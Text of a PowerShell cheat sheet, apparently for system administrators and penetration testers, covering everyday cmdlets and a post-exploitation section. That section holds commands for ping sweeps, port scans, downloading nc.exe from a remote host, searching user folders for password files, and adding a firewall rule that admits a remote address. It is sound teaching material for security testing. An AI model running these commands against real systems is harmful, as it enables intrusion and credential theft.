 Useful Cmdlets (and aliases)
Get a directory listing (ls, dir, gci):
PS C:\> Get-ChildItem
Copy a file (cp, copy, cpi):
PS C:\> Copy-Item src.txt dst.txt
Move a file (mv, move, mi):
PS C:\> Move-Item src.txt dst.txt
Find text within a file:
PS C:\> Select-String –path c:\users
\*.txt –pattern password
PS C:\> ls -r c:\users -file | %
{Select-String -path $_ -pattern
password}
Display file contents (cat, type, gc):
PS C:\> Get-Content file.txt
Get present directory (pwd, gl):
PS C:\> Get-Location
Get a process listing (ps, gps):
PS C:\> Get-Process
Get a service listing:
PS C:\> Get-Service
Formatting output of a command (Format-List):
PS C:\> ls | Format-List –property
name
Paginating output:
PS C:\> ls –r | Out-Host -paging
Get the SHA1 hash of a file:
PS C:\> Get-FileHash -Algorithm SHA1
file.txt
Exporting output to CSV:
PS C:\> Get-Process | Export-Csv
procs.csv
PowerShell for Pen-Tester Post-Exploitation
Conduct a ping sweep:
PS C:\> 1..255 | % {echo "10.10.10.$_";
ping -n 1 -w 100 10.10.10.$_ | Select-
String ttl}
Conduct a port scan:
PS C:\> 1..1024 | % {echo ((new-object
Net.Sockets.TcpClient).Connect("10.10.10
.10",$_)) "Port $_ is open!"} 2>$null
Fetch a file via HTTP (wget in PowerShell):
PS C:\> (New-Object
System.Net.WebClient).DownloadFile("http
://10.10.10.10/nc.exe","nc.exe")
Find all files with a particular name:
PS C:\> Get-ChildItem "C:\Users\" -
recurse    -include *passwords*.txt
Get a listing of all installed Microsoft Hotfixes:
PS C:\> Get-HotFix
Navigate the Windows registry:
PS C:\> cd HKLM:\
PS HKLM:\> ls
List programs set to start automatically in the registry:
PS C:\> Get-ItemProperty HKLM:\SOFTWARE
\Microsoft\Windows\CurrentVersion\run
Convert string from ascii to Base64:
PS C:\>
[System.Convert]::ToBase64String([System
.Text.Encoding]::UTF8.GetBytes("PS
FTW!"))
List and modify the Windows firewall rules:
PS C:\> Get-NetFirewallRule –all
PS C:\> New-NetFirewallRule -Action
Allow -DisplayName LetMeIn -
RemoteAddress 10.10.10.25
5 PowerShell Essentials
Concept What's it Do? A Handy Alias
PS C:\> Get-Help Shows help & PS C:\> help
[cmdlet] -examples examples [cmdlet] -examples
PS C:\> Get-Command Shows a list of PS C:\> gcm
commands *[string]*
PS C:\> Get-Member Shows properties PS C:\> [cmdlet] |
& methods gm
PS C:\> ForEach- Takes each item PS C:\> [cmdlet] | %
Object { $_ } on the pipeline and { [cmdlet] $_ }
handles it as $_
PS C:\> Select-String Searches for PS C:\> sls –path
strings in files or [file] –pattern
output, like grep [string]
Purpose
The purpose of this cheat sheet is to
describe some common options and
techniques for use in Microsoft's
PowerShell.
PowerShell Overview
PowerShell Background
PowerShell is the successor to command.com,
cmd.exe and cscript.  Initially released as a
separate download, it is now built in to all modern
versions of Microsoft Windows.  PowerShell
syntax takes the form of verb-noun patterns
implemented in cmdlets.
Launching PowerShell
PowerShell is accessed by pressing Start ->
typing powershell and pressing enter.
Some operations require administrative privileges
and can be accomplished by launching
PowerShell as an elevated session.  You can
launch an elevated PowerShell by pressing Start -
> typing powershell and pressing Shift-CTRL-
Enter.
Additionally, PowerShell cmdlets can be called
from cmd.exe by typing: powershell -c
"<command>".